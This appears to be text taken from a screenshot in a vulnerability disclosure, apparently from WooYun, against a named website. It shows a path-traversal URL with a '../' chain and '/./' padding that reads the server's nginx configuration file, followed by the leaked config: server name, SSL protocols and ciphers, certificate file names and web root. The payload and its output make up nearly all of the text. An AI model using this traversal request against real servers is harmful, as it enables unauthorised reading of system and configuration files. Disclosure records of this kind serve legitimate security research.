 Load URL
view-source:https://p2p.edai.com/?code&p=add&q=invalid../../../../../../../../../../usr/local/lnmp/nginx/conf/nginx.conf/././././././././././././
Split URL
Execute
Enable Post data Enable Referrer
2 # listen 80;
3
4 # server_name p2p.edai.com;
5 # rewrite ^(.*)$ https://$host$1 permanent;
6 # }
7
8
9 server {
0 listen 80;
1 listen 443 ssl;
2 server_name p2p.edai.com;
3 # ssl on;
4 ssl_certificate server.crt;
5 ssl_certificate_key server.key;
6
7 ssl_session_timeout 5m;
8 ssl_protocols SSLv3 TLSv1 TLSv1.1 TLSv1.2;
9 ssl_ciphers HIGH:!ADH:!EXPORT56:RC4+RSA:+MEDIUM;
0 ssl_prefer_server_ciphers on;
1
2
3 # charset utf-8;
4 index index.htm index.html index.shtml index.php;
5 root /www/p2p;
6
7
8
9
www.wooyun.org